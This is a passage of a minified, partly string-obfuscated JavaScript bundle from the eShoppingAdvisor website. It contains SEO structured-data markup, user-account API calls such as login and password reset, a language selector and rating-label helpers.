t&&(i=this.mapChildrenToProps(t,i)),p.createElement(ea,i)},ma(t,null,[{key:"canUseDOM",set:function(e){ea.canUseDOM=e}}]),t}(p.Component),ta.propTypes={base:t.object,bodyAttributes:t.object,children:t.oneOfType([t.arrayOf(t.node),t.node]),defaultTitle:t.string,defer:t.bool,encodeSpecialCharacters:t.bool,htmlAttributes:t.object,link:t.arrayOf(t.object),meta:t.arrayOf(t.object),noscript:t.arrayOf(t.object),onChangeClientState:t.func,script:t.arrayOf(t.object),style:t.arrayOf(t.object),title:t.string,titleAttributes:t.object,titleTemplate:t.string},ta.defaultProps={defer:!0,encodeSpecialCharacters:!0},ta.peek=ea.peek,ta.rewind=function(){var e=ea.rewind();return e||(e=Ga({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),e},oa);La.renderStatic=La.rewind;const Ma=({showOrganization:e,customUrl:t,showImageObject:i,metaTitle:n,metaDescription:r})=>{const s=t||window.location.href;return o.jsx(La,{children:o.jsx("script",{type:"application/ld+json",children:`{\n            "@context": "https://schema.org",\n            "@graph":[\n                ${e&&`\n                    {\n                        "@type":"Organization",\n                        "@id":"${s}#organization",\n                        "name":"eShoppingAdvisor",\n                        "url":"${s}",\n                        ${i&&`\n                            "logo":{\n                                "@type":"ImageObject",\n                                "@id":"${s}#logo",\n                                "url":"https://www.eshoppingadvisor.com/logo.png",\n                                "width":1200,\n                                "height":1200,\n                                "caption":"${n}"\n                            },\n                            "image":{\n                                "@id":"${s}#logo"\n                            },\n                        `}\n                        "sameAs": [\n                            "https://x.com/Eshoppingadvis",\n                            "https://facebook.com/eshoppingadvisoritalia/",\n                            "https://www.instagram.com/eshoppingadvisor/",\n                            "https://www.linkedin.com/company/eshoppingadvisor",\n                            "https://www.youtube.com/channel/UCtMuZfE3wPcyQDlPzFxaImA",\n                            "https://www.tiktok.com/@eshoppingadvisoritalia"\n                        ]\n                    },\n                `}\n                {\n                    "@type": "WebSite",\n                    "@id": "${s}#website",\n                    "url": "${s}",\n                    "name": "eShoppingAdvisor",\n                    "publisher":{\n                        "@id":"${s}#organization"\n                    },\n                    "potentialAction": {\n                        "@type": "SearchAction",\n                        "target": {\n                          "@type": "EntryPoint",\n                          "urlTemplate": "https://www.eshoppingadvisor.com/it/search/eshopSearch/{search_term_string}"\n                        },\n                        "query-input": "required name=search_term_string"\n                    },\n                    "description": "${r}",\n                    "inLanguage": "it-IT"\n                },\n                \n                ${i&&`\n                    {\n                        "@type": "ImageObject",\n                        "@id": "${s}#primaryimage",\n                        "inLanguage": "it-IT",\n                        "url":"https://www.eshoppingadvisor.com/logo.png",\n                        "width":1200,\n                        "height":1200\n                    },\n                `}\n                {\n                    "@type": "WebPage",\n                    "@id": "${s}#webpage",\n                    "url": "${s}",\n                    "name": "${n}",\n                    "isPartOf": {\n                        "@id": "${s}#website"\n                    },\n                    "primaryImageOfPage": {\n                        "@id": "${s}#primaryimage"\n                    },\n                    "description": "${r}",\n                    "inLanguage": "it-IT"\n                }\n            ]\n        }`})})};function Qa(e,t){const o=Da();return Qa=function(t,i){let n=o[t-=398];if(void 0===Qa.Vyhxqf){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Qa.pyLxWL=t,e=arguments,Qa.Vyhxqf=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Qa.tAcbRS&&(Qa.tAcbRS=!0),n=Qa.pyLxWL(n,i),e[r]=n),n},Qa(e,t)}!function(){const e=Qa,t=Da();for(;;)try{if(772370==-parseInt(e(427,"UGag"))/1+-parseInt(e(429,"v($M"))/2*(parseInt(e(409,"b9]J"))/3)+parseInt(e(406,"b9]J"))/4*(-parseInt(e(407,"bd!a"))/5)+-parseInt(e(422,"qU3@"))/6+parseInt(e(423,"*]54"))/7*(parseInt(e(436,"g%I7"))/8)+parseInt(e(413,"cz&]"))/9*(parseInt(e(405,"]lia"))/10)+parseInt(e(410,"SSi0"))/11*(parseInt(e(420,"Ojrm"))/12))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const Va=(e,t=!1)=>{const o=Qa;return t?o(433,"s!Uh")+o(437,"as6g")+o(432,"uT3#")+o(435,"L2Q^")+o(412,"bd!a")+o(434,"k4La")+e+(o(404,"$ARo")+o(401,"7Hzq"))+(new Date)[o(418,"r%f%")]():o(403,"d!*Y")+o(421,"8Lss")+o(402,"OKFO")+o(416,"]!pa")+o(419,"OYx0")+o(425,"#7IX")+e+(o(414,"!@)U")+o(408,"xg0e"))};function Da(){const e=["WRTOW49BWPVcTmkUW5T6yq","W4TFeHGerLZcUq","gbpdVhRcJCkwWOtdIGPq","WOFdJSoAh3FdOCkeWOJdU1q","huRdU8k3haGNdYdcJq","o8k5icHDkg/dIhy","WPdcPmoRyCkkWRa0W6VdNCoH","WRywWO8hW75cW6emw8omxCoXWOa","WOhdGSoXAeXIECokFtWx","dMzdWPddUmoeumk/","W6ZdLWNdSe43WP7cMCkEtW","imkdo0hdP8kKWPvnm8op","jSoqWO3cOCohW6ivWPRcNaS","mCovhmkAEmkVomkrA8or","nCocW4OCWOBdRrFdVa","W5/cR8oMW68FWPz1WO4GeGq","uSkRWRy5W4hdJLa","mSoiWQ9YWP3dOr7dKGyt","W4FcVWBcISoyjmkLWOBcMCoP","rKFdPIBdJmooW4BdQYPpimkp","W4pdUCk6WRjCWPT2WOCkca","WR8sWO0dW7OgWQ0YD8ocAW","W77cOmo/WPNdPJBdHejybW","quxcQ8oAWO9pEZDtWRq","mfVcOahcKCozwCkRWRuC","tKZcR8otWQvyCZzIWPK","EcxcVY3cNmodpq","W7XUWOvOW7JcLCkyW6VcMeC","Dw4eWQ0nmmoCAJpdRNK","wCk/W4D+amkFWOlcIv1s","b8oSiSoiW6pcPaRcUmoDoZGBW70","WRxdISkzrZpdScRcPMCY","reVdOcZdJSkpW4FdHtzxfG","rmk+oL3cGCkdW7VdKa","rKNcQ8oxWOn+FdrwWOK","h8oRBY3dOGVdQmkTDCoZWQldHG","E8ooEqpdVCoOW5Cgcmo/","FMOzwJrLWRFdLmkq","WOBcKZpdQ8oUW5NcVCkg","WPuWW57cJ8kwgSoKlSoAW4L+","f8o5W7CUWPioWRVdQCocW4i"];return(Da=function(){return e})()}const Ba="/assets/avatar_placeh-ast.ee389847.png";function Fa(){const e=["mLRcPmosWPPYW7VcMmox","va3dUepcN3igBrBcJG","WR1JWR3dPNisWQSbWPxdQ8kVWQlcOW","WOpcL1rIw3BcJvy9hcyOWPG","WO9Rv8kCWQRcK3rsW7r1","cZT/W4e","vmoDvSk2W7qpiq8","rqFdTv/cNhOr","W55VWRFdVa","WQNdNmknwCoCnevLC8kP","yaxdUSoRWRXpW6JcNSkadW","xmo4WOFdQW","WOKEWRS","WRGmW4TfWOK","pSk0W40odvKJBG","kCoszrBdSXZdGCkisKNcTmka","W4e1BdRdOSkjg8kh","WQW0W4nRyCkXBsW","W7GDWOddJq","W7b0c8k1bmkJW4eBWOpdJSkn","WRRcLmoc","nw3dO8oF","asBcRtJdLc8jWO0","W4OMzSoZ","v1JdISkZomo6WPxcM8kI","z8kGomkTm0ddR3pdOY89","rZ4aymkjqNL9D8o2","W5JdLmoVW5tcQYaIjG","b8k2Cw8","WQemWPOyBW","WRWUWRBcQ3HBWQ40W7S","xwhdRrddQsGUWQBdSa","vHldPLxcHhS","datcTGv4dCkKWO8hWRG/","FKv9WOlcUs7dG8kw","v8kmWR1xkc8","WR0bi8knpYtdICkMW5hdSG","zmoyk3nv","W61ZW7b+qmkJ","ww1FrmkPz2jSFW","WRhdQWqeyCoJyw/dKa","W75XWR41","WR1QWRBdPhOFWQOTWQldK8kMWQJcMq","fmkeW60","xG/dT1FcJ0awBvC","WRfOuG","WPr5W65dWRS","WPSOWOO6","dspcQtZdJIi","WQXkW5fgW7/cTfBcRmocWOy","rq/cU0xcMhmgCvJcLa","istcGXJdMq","W64DWPD8WPNcU2VcNCoA","uv3cKCo5imoRWPdcMmo+pW","W4JcM8oXW41h","yfv7WPddOIBdMCkmlvO","WO7cHCop","cmkWWPrM","W4GRv8k6W6e","raVdSv4","sfldGSoKi2foW7XrWP0","WOekWRSVCq","rYxdTCo0WQW","bcPIW4hcK3i","W5/dKXKYfIRdLNe","WR58WQux","c8k7W4W8fa","WR0jW67dMLPJW7CN","za7dM8o9WRm","W4hdKX89aY7dNa","FSodWP3cOG","efhdLCo5gMfg","W57cVY9kWO4AWRm5nZS","BH/dOmo5WR1lW6lcGG","l8k6WP5nW6FcSGv/kCoJ","W7n0c8kWa8ohWRCVWPddN8kWsCkI","WO1CWPGWW6tdVLVcMCkSiG","WQnwyCokz3ldG8k3W5pdRSoyvSkZ","WRC1umoVqW","bvhdL8k9W6W6WOzkfwC","WP1gWOqTW7ddVLS","WO7dTSkVB8o9ha","WQWyW63dJenO","WQmUWPSPD8oyW496","W41WWRqPWO4MW4VdMM7dLG","WRRcLmocW6pcP8kEWQBdPSkvyq","W6PMWQBcGei","zmo+WPBdUhSulmkp","WQVdG8ktt8ohpq","WPndoW","WRjAW5DuWQtcVeZcTG","W79WW7D0xmkJ","oaG7","W5HNWQK0W5uIW5ddIINcJa","BxNdKMa","aLpdImk/W7e8WOLAu30","W5ZcG8o1W5zs","u8osjgbG","iCkKW5Oad1u+lCoVW7G","bmkgWPTLWP8","WRXaW41gWQxcUeBcQSkhW5W","W58QzSkVW7ZcOmoCxcu","bNixi8knqgm1y8k0","WQnEz8ooyxNcJSk5W43dS8oHFq","WRqsx8oKuW","WRO8W5rIWOFcQa","WRe2wCo0rmoCW6yOWOBdKa","l8otzHFdSbVcICkrw0tcGSkmW6W","bSkRrvNcKW","WQ8ZWRqKaCkcrHpcN1fo","W6inW7ddIerGWQGGpZ0","pmkBWRBcQMPFWPtdQq","sqxdOZFdUmoSrCoUoge","p8kaCJqvWOvQkeNdT8oD","b8onWOfubamHjq","r1BcH8kLESo9WO7cMmoXlW","WRNdLSkrwCkglfbZp8kO","xwddQMZcKWm/WOZdQmkkvG","WOHHDSkBW7FcM29b","WRSOWOO6CmkEW4fHhhi","AexdPey","WQXbDSk7"];return(Fa=function(){return e})()}const Ja=Ka;!function(){const e=Ka,t=Fa();for(;;)try{if(164802==parseInt(e(115,"]G[P"))/1+-parseInt(e(186,"Q])3"))/2*(parseInt(e(129,"ldYZ"))/3)+parseInt(e(134,"]JOf"))/4*(parseInt(e(167,"pHY^"))/5)+-parseInt(e(137,"8lGM"))/6+-parseInt(e(211,"]G[P"))/7+-parseInt(e(161,"&^OD"))/8*(-parseInt(e(125,"5xuk"))/9)+parseInt(e(209,"cIDf"))/10*(parseInt(e(126,"UVxS"))/11))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const Ha=gi[Ja(206,"TE^P")+Ja(171,"5xuk")]({endpoints:e=>({login:e[Ja(168,"4nWM")]({query:({email:e,password:t,type:o,user_id:i,name:n,surname:r,image_url:s})=>{const a=Ja,c={XcagF:a(188,"1]Qo"),TnQDB:a(201,"H3$H"),qhCfi:a(142,"Ejnw"),MwZAy:a(139,"zCY5"),KVMvk:a(214,"TRNW"),gdOez:a(178,"gyI3"),OQTgr:function(e,t){return e!==t},DOale:function(e,t){return e!==t},XzuSm:a(205,"un6f"),oWuPl:a(124,"$vLO")+a(138,"Lb#z")+a(193,"gyI3"),fUsBz:a(106,"pHY^"),ZLqJr:a(213,"1aia")+a(114,"V*WU")+a(184,"gyI3")+a(190,"&^OD")},d=new URLSearchParams;return e&&d[a(182,"ldYZ")](c[a(109,"5xuk")],e),t&&d[a(222,"%*y!")](c[a(120,"BcEV")],t),o&&d[a(169,"UVxS")](c[a(192,"twa)")],o),n&&d[a(103,"SREv")](c[a(185,"ldYZ")],n),r&&d[a(197,"zCY5")](c[a(180,"Q])3")],r),s&&d[a(216,"H3$H")](c[a(202,"]JOf")],s),c[a(195,"c!#5")](i,void 0)&&c[a(196,"]JOf")](i,null)&&d[a(166,"gyI3")](c[a(200,"[yGd")],i[a(130,"Lb#z")]()),{url:c[a(163,"c!#5")],method:c[a(147,"h*oP")],headers:{"Content-Type":c[a(220,"[%75")]},body:d}},invalidatesTags:[Ja(191,"K[sW")]}),createUser:e[Ja(102,"Q])3")]({query:e=>({url:Ja(112,"Q])3")+Ja(183,"Q])3")+Ja(204,"ImWf"),method:Ja(133,"Lb#z"),body:e}),invalidatesTags:[Ja(181,"c!#5")]}),recoverPassword:e[Ja(156,"ldYZ")]({query:({email:e})=>({url:Ja(144,"]JOf")+Ja(189,"4nWM")+Ja(141,"gyI3"),method:Ja(177,"[yGd"),params:{email:e}})}),resetPassword:e[Ja(207,"]JOf")]({query:({password:e,confirmPassword:t,id:o,code:i,email:n})=>({url:Ja(135,"gyI3")+Ja(105,"7Dvu")+Ja(110,"[yGd")+Ja(172,"SREv"),method:Ja(199,"TRNW"),body:{password:e,confirmPassword:t,id:o,code:i,email:n}})}),getProfile:e[Ja(108,"1]Qo")]({query:e=>e?{url:Ja(107,"1aia")+Ja(157,"twa)")+e}:{url:Ja(218,"7Dvu")+Ja(154,"m&f^")},providesTags:(e,t,o)=>[Ja(175,"7Dvu")]}),updateProfile:e[Ja(221,"E0BW")]({query:e=>{const t=Ja,o={pWcbd:t(164,"xRX["),YEjqZ:t(104,"V*WU")},i=o[t(116,"cIDf")][t(212,"cIDf")]("|");let n=0;for(;;){switch(i[n++]){case"0":e[t(152,"dkCL")]=e[t(113,"twa)")];continue;case"1":delete e[t(140,"7eCv")];continue;case"2":e[t(203,"8lGM")]=e[t(150,"xI5[")];continue;case"3":delete e[t(174,"Tb^E")];continue;case"4":return{url:t(135,"gyI3")+t(128,"%*y!")+"e/"+e.id,method:o[t(111,"K[sW")],body:e}}break}},invalidatesTags:[Ja(145,"E0BW")]}),deleteAccount:e[Ja(217,"c!#5")]({query:()=>({url:Ja(210,"TRNW")+Ja(219,"m&f^")+Ja(117,"h*oP"),method:Ja(215,"%*y!")}),invalidatesTags:[Ja(132,"pHY^")]}),uploadUserProfilePic:e[Ja(148,"[yGd")]({query:e=>({url:Ja(143,"%*y!")+Ja(127,"p*&2")+Ja(187,"p*&2")+Ja(194,"un6f")+"ic",method:Ja(155,"un6f"),body:e}),invalidatesTags:[Ja(162,"BcEV")]}),checkOptin:e[Ja(198,"8lGM")]({query:e=>({url:Ja(208,"0C!^")+Ja(118,"cIDf")+Ja(170,"]G[P")+Ja(101,"8GM*")+e,method:Ja(179,"8GM*")})}),checkUser:e[Ja(102,"Q])3")]({query:e=>({url:Ja(160,"V*WU")+Ja(131,"c!#5")+Ja(122,"H3$H")+Ja(158,"p*&2")+encodeURIComponent(e||""),method:Ja(146,"c!#5")})})})});function Ka(e,t){const o=Fa();return Ka=function(t,i){let n=o[t-=101];if(void 0===Ka.SYLCBY){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Ka.JsXzoj=t,e=arguments,Ka.SYLCBY=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Ka.hiMXYG&&(Ka.hiMXYG=!0),n=Ka.JsXzoj(n,i),e[r]=n),n},Ka(e,t)}const{useLoginMutation:Ua,useCreateUserMutation:Za,useRecoverPasswordMutation:Xa,useResetPasswordMutation:Ya,useGetProfileQuery:$a,useUpdateProfileMutation:ec,useDeleteAccountMutation:tc,useUploadUserProfilePicMutation:oc,useCheckOptinMutation:ic,useCheckUserMutation:nc}=Ha;function rc(){const e=["WOPNWRBcOXpdL8o1BuVdO8kkW6WG","qCk1WRpdNmou","zaqskq","WRD3W7DhbeFdOCoqkgm","WPa0W5eXWQK2WQuu","WPhcQSoJWRH3","WOitW6ldVSoT","WQ46dmoxW6e6","hmkonmkiWR9yWOpcOe3dVmo/","tXrQrcW","W74DW4DCWPJdLCo9BuxdUW","WOrEWQFcIY8raZS","ESk2W4iQrSohW4BdG0RdI8o/W4BdLW","aIFdQcXlW7S","WOvUWQzWnxysWQzMW7lcGa","oCohqg1L","vSkSWO7dPwGdW5m","W5ZdPtldRSoNWPm","WQtcPmo1WPnYWRO4WRe","WRJcT8o+WPjIWQKTWReFW5W","dsNdQYzrW7tcUmkk","W4ZdLcBdI8k6Bdyjnw/cOsldRG","DqSqWRW4","fJzyW6bt","W7C6W5FdMem","W5mgW47cG8kIW40m","bYiLpmkFrmkUEmo6igy+sG","smoaW7ZcQSkkbrRdJq","W4ygW4RcPSk3W4Se","o1fwDCowW4FcRSoy","cmoAxuC","xSoDBmokW6rD","vf/cS8kWW4JcGCoZqmokWRa","WRSEshTPWR3cO8kG","BSopq8o7W6W","tfC2wSo3","sCkOWPtdI2KhW5LDW6a","W7S9W4zaWPC","WRu+hSon","W5VdSLy3W7i6WQDwWOi","WQugW63dKmoX","W69UvCksWRTIeK/dRfyJiGq","W6HWdmouW5G","WO1LWRVdV0tcU8kvBMG","W4vUn8oxW4NcHHj+W6FdSmkKgG","lCoKW7DLcI/dVq","WQtcQSo4WPvZWRiWWRO","WPtcH3dcLmo9oMe4","W5zIW6asWOqwWOW","W7LeBmkZWOq","W68UWQmzm3VdK8oj","WPRcQqldQCkV","kcVdPWzr","WQdcTwVcNmoh","W6RcO8oiEYJdPWGD","W4XPW7C3WOuxWOqv","W7C0WOGLeq","W7HUa8oiW5S","dSo2DSkhW6q","WO3cH3NcLG","WRnmW4/cTZmol8kvWRZcMSojW50","rcPCBduXW7JdVW","kCoFumkvW74","lCk2pvJcIW","W6O1WRJdVua","AvS3Fmo2FSkItq","W5jaW6iOWQK","WR7dSCkyWPSbE3FdGG","W6ioW4XDWOJdHSoOBq","smotW63cPmkbfGxdJCkZW7O","WQlcGs06W5u","W57dT1zRWQvBWO5ZWR3cQ8kFla","aCoNW5JcTga","aqRdVJO9","cCkxWRdcO8kvkJNdQ8kf","emkEg3JcSSkpyt4","WODSWQ5ZpcS/WQLoW6/cTmoz","W6nge3zTWPFcImkqW5u","W5DzrCk5WPpdLLGQ","WPVcJN/cNCoVpKO8eu0","hfjDlq0","W5iCCGxcLq","W7DVa8oCW5Huyg8","W4ORWPu5ja","W5CrWQSFpa","W4rpW5iQWRy","z8k7WRddH38","tCoesYZcKSkCDabwlG","q2RcPebmW7ZdJW/cJCk/W6WmsG","W4RdRsRdSSoSWOdcI3y","emkqfN7cS8khAtu","obGQWROEWRddJbfrW5S"];return(rc=function(){return e})()}!function(){const e=lc,t=rc();for(;;)try{if(512400==-parseInt(e(324,"6p$E"))/1*(-parseInt(e(334,"959z"))/2)+-parseInt(e(332,"xQr["))/3+-parseInt(e(323,"$$61"))/4*(parseInt(e(319,"I]ap"))/5)+parseInt(e(346,"b@Sx"))/6+-parseInt(e(316,"f4Xs"))/7+parseInt(e(305,"!@gd"))/8*(-parseInt(e(272,"C4SB"))/9)+parseInt(e(288,"exee"))/10*(parseInt(e(359,"h]gE"))/11))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const sc=()=>["it","en","es","fr","de"],ac=()=>{var e;const t=lc,o={TecGh:function(e){return e()}}[t(326,"Tox^")](sc),i=(navigator[t(318,"oBEN")]||(null==(e=navigator[t(356,"4EHL")])?void 0:e[0])||"it")[t(360,"Tox^")]("-")[0];return o[t(295,"DzOz")](i)?i:"it"},cc=()=>{const e=lc,t={tVSfS:e(339,"@rQX")+e(296,"YPry")};return localStorage[e(345,"HiFx")](t[e(321,"4r%F")])},dc=()=>{const e=lc,t={XSuoO:function(e){return e()},aHFqF:function(e){return e()},CwNCk:function(e){return e()}},o=t[e(281,"d%k4")](sc),i=t[e(313,"6p$E")](cc);return i&&o[e(278,"$$61")](i)?i:t[e(354,"7KCG")](ac)};function lc(e,t){const o=rc();return lc=function(t,i){let n=o[t-=270];if(void 0===lc.zjapCN){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};lc.wviiam=t,e=arguments,lc.zjapCN=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===lc.sjSPuf&&(lc.sjSPuf=!0),n=lc.wviiam(n,i),e[r]=n),n},lc(e,t)}const uc=()=>{const e=lc,t={OGBfB:e(330,"YPry")+e(338,"@rQX"),QGEAM:function(e,t){return e+t},vRbBC:function(e,t){return e+t},uRdzj:function(e,t){return e!==t},tOhUm:function(e,t){return e(t)},QQkjz:e(333,"%NmB"),IcbGu:function(e){return e()},dNfMg:function(e,t,o){return e(t,o)},cncuw:function(e){return e()}},{t:o,i18n:i}=t[e(286,"rz6M")](O,t[e(312,"$$61")]),{lang:n}=t[e(355,"(0)P")](Io);return t[e(280,"%NmB")](No),t[e(343,"Kx9G")](u.useEffect,()=>{const o=e;n&&t[o(357,"YPry")](i[o(275,"d%k4")],n)&&(i[o(307,"d%k4")+o(287,"d%k4")](n),localStorage[o(276,"6p$E")](t[o(300,"36^z")],n))},[n,i]),{t:o,i18n:i,currentLanguage:i[e(340,"%NmB")],changeLanguage:o=>{const i=e;localStorage[i(273,"dc]%")](t[i(298,"h]gE")],o);const n=window[i(303,"oBEN")][i(317,"VvnY")][i(348,"HiFx")](/^\/[a-z]{2}/,"/"+o);window[i(310,"g!)b")][i(350,"W%Rx")]=t[i(291,"oBEN")](t[i(301,"f4Xs")](n,window[i(274,"@rQX")][i(351,"7KCG")]),window[i(306,"n[V%")][i(358,"Eo&E")])},supportedLanguages:t[e(285,"g!)b")](sc)}},pc=Wc;!function(){const e=Wc,t=gc();for(;;)try{if(193591==-parseInt(e(314,"xHTI"))/1*(-parseInt(e(215,"ep2I"))/2)+-parseInt(e(301,"XK%f"))/3+parseInt(e(183,"ep2I"))/4+-parseInt(e(218,"HTmU"))/5*(parseInt(e(177,"4IEM"))/6)+-parseInt(e(225,"s7$d"))/7+parseInt(e(324,"33FV"))/8*(parseInt(e(304,"tVq#"))/9)+parseInt(e(223,"k3ZL"))/10)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const mc=(e,t)=>{const o=Wc,i={JsUCc:function(e,t){return e(t)},OjrrA:o(345,"xHTI"),ncIPb:function(e,t){return e(t)},jynmc:function(e,t){return e===t}},{t:n}=i[o(327,"uj3M")](O,i[o(289,")FQF")]);if(!n)return t;try{const r=i[o(181,"tVq#")](n,e);return i[o(190,"XK%f")](r,e)?t:r}catch{return t}},hc=e=>{const t=Wc,o={betdo:function(e,t){return e<t},OHrBU:function(e,t){return e>=t},hjrpw:function(e,t){return e<=t},WZSAS:function(e,t,o){return e(t,o)},JoxXA:t(197,"4lxv")+t(192,"&$ac"),dVIzv:t(272,"GxEw"),CnBqh:function(e,t){return e>t},cOpWs:t(207,"GxEw")+"r",fkSzL:t(310,"XK%f"),qZEPF:function(e,t){return e>t},JylIm:t(292,"33FV")+t(175,"mO9j"),Dggjf:t(346,"HTLI")+"a",BduaK:function(e,t){return e<=t},ZCJob:function(e,t,o){return e(t,o)},kqYzc:t(311,"FX7S")+t(212,"@%x["),XroWE:t(329,")FQF")+"o",OgJva:function(e,t){return e>t},xcEze:function(e,t){return e<=t},PLrKf:function(e,t,o){return e(t,o)},hVAWR:t(219,")FQF")+t(283,"Tev7"),bpOwS:t(260,"HTmU"),rSsjG:function(e,t,o){return e(t,o)},SYtai:t(173,"NX@p")+t(240,")w*]"),aJxrC:t(337,"tb1Y")};return o[t(290,"o4[J")](e,1)?"":o[t(306,"1qLh")](e,1)&&o[t(187,"k3ZL")](e,1.7)?o[t(245,"RKr1")](mc,o[t(172,"PrAy")],o[t(344,"HTmU")]):o[t(205,"@%U5")](e,1.7)&&o[t(261,"33FV")](e,2.7)?o[t(336,"3lnt")](mc,o[t(199,"&$ac")],o[t(201,"GxEw")]):o[t(185,"ps(6")](e,2.7)&&o[t(343,"nL5i")](e,3.7)?o[t(200,"ipAj")](mc,o[t(340,"7A[D")],o[t(294,"RKr1")]):o[t(288,"NX@p")](e,3.7)&&o[t(332,"nL5i")](e,4.2)?o[t(251,")FQF")](mc,o[t(229,"@%x[")],o[t(308,"@%U5")]):o[t(302,"[@g*")](e,4.2)&&o[t(224,"QNrF")](e,4.7)?o[t(189,"1qLh")](mc,o[t(278,"o4[J")],o[t(239,"ZTvh")]):o[t(303,"kNpy")](mc,o[t(182,"7dWB")],o[t(318,"pjB7")])};function Wc(e,t){const o=gc();return Wc=function(t,i){let n=o[t-=172];if(void 0===Wc.WExrfr){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Wc.LlxMzn=t,e=arguments,Wc.WExrfr=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Wc.Alziyz&&(Wc.Alziyz=!0),n=Wc.LlxMzn(n,i),e[r]=n),n},Wc(e,t)}function gc(){const e=["W4XPyCkHW4OdW43dKCoyW7e","W43cRSoHpfi","W413yCoyu8on","WO1joCkAW4KxBLzYW4y","ESo9m8k7W5bKW78","W4ddOCoZrX0","nvhdLCkcza","iSkiW4mFcq","gSk/W54zaq","WRHGW49mWRSuW7GGrSk6","W67dJJDLWOq","medcHbhcHuNcRCk2rv3cUbm","fL3dLSkLBW","8lAuN/cUTiq","pSoxesBcHsVcJmkPWR1Iga","qXv0WPjhbSkge8oiW7e","W5GHdSogEG","a1NdG8ktC8o9hSk6WQS","dNZdSuZcJqrADmkwWPO","WQNdO8kpiwhcRLyAWONcVSo+WRZcLa","W5hcHCofDmkO","WPJcJeeBW73dOCoCAmkdA0xcUmkF","vKZdRJyJ","W4VdOe5sW6W","k8kns8osWPZcJSkmW4T+WPW","cmkjW6GmbG","W5dcRSoZE8kp","WR5md8kdW5C","W67cGmk0lSoO","ovFdNmkpwW","khBdUCkFxa","W5FdSSoW","WRnDkSkFW44F","z3pdHCkrW5G","Ed/dV1qc","W6tcT8k8gmo0","WQBcRqXCWPpdLa","lSk7amoc","W5NdJ8kdWRqf","zXNdTxaq","j8kDW5itcmoIit4","hmoimSkuW40","W5ZdUvFcKCktDHy","iM7cHmkGBCowWO8","W4j/EmoosSoaW5eY","WQpdPXG6W4S","8jweJFcDT6S","AZDkWPrl","W5bEECoiWPW","W63cGW9fW4NcMeqAW7C","W6LuWR0mzHRcLK4","W6ZdM8kDW4vRW6pcLX0pjSkI","W7Xgscekw8kO","uIpcQW7dNe9mvSkrWQuMWOlcRW","svpdPSk/W4C","WQtcSSkBkMPCW5egWPjWwCog","r8kuxhBdNtW","WRlcHSowWOWP","ghv/WOdcLa","W6ZdMbfiWRRcTSkcyG","WPGjWPOJzaRcKNi","W4ldPszdWOe","s2RdMZmm","W7tcHCofafe","ahJcGmkfW73dJCkg","Bsy6W43dIKZcN8o7hmovg8oOWR